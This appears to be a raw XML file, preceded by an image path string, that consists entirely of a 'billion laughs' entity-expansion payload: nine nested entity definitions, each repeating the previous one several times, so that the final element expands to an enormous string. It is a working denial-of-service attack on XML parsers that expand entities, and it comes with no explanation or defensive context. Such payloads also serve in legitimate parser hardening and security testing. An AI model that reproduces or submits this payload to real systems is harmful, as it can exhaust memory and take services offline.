 <?xml version="1.0"?>
<!DOCTYPE lolz [
  <!ENTITY lol "lol">
  <!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
  <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
  <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
  <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
  <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
  <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
  <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
  <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>